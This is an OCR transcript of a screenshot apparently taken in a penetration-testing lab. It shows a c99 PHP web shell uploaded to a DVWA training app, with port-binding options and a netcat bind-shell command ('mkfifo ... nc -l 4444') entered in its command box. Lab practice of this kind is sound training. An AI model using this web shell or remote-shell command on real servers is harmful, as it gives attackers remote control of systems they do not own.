 Applications Places System Fri Feb 16, 4:35 PM
192.168.1.38 - c99shell - Mozilla Firefox
File Edit View History Bookmarks Tools Help
192.168.1.38 - c99shell Connecting...
http://192.168.1.38/dvwa/hackable/uploads/c99.php?act=bind&d=%2Fvar%2 Goo
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SE SEORG.org Music
Binding port:
Port: 11457 Password: c99 Using PERL Bind
Back connection:
HOST: Port: 11457 Using PERL Connect
Click "Connect" only after open port for it. You should use NetCat©, run "nc -l -n -v -p <port>"!
:: Command execute ::
Enter: Select:
mkfifo /tmp/pipe;sh /tmp/pipe | nc -l 4444 > /tmp/pipe -----------------------------------------------------------
Execute Execute
:: Search :: :: Upload ::
(.*) - regexp Search Browse... Upload
[ ok ]
:: Make Dir :: :: Make File ::
/var/www/html/dvwa/hackable/uploads
Waiting for 192.168.1.38... Click to switch to "Desk 2"
[Untitled - Note... [root@root: ~] 192.168.1.38 - c... root@root: ~/ba...